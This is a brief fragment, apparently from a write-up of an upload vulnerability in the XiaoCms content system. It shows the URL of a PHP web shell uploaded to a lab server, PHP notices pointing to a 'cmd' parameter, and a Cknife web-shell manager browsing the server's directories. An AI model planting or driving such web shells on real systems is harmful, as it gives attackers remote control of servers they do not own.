 10.33.62.73:8080/data/upload/file/201811/acc1d03fad43e1e755958d128550406f.php
Notice: Use of undefined constant cmd - assumed 'cmd' in C:\phpStudy\PHPTutorial\WWW\XiaoCms\data\upload\file\201811\acc1d03fad43e1e755958d128550406f.php on line 1
Notice: Undefined index: cmd in C:\phpStudy\PHPTutorial\WWW\XiaoCms\data\upload\file\201811\acc1d03fad43e1e755958d128550406f.php on line 1
Cknife 1.0 Beta3
列表 10.33.62.73 10.33.62.73
C:\phpStudy\PHPTutorial\WWW\XiaoCms\data\upload\file\201811\ 读取
C:
phpStudy
PHPTutorial
WWW
XiaoCms
data
upload
file
201811
D:
E:
文件 时间 大小 属性
078dfa72cd1709434501417055561569.php 2018-11-02 14:05:02 26 0666
acc1d03fad43e1e755958d128550406f.php 2018-11-02 14:05:19 26 0666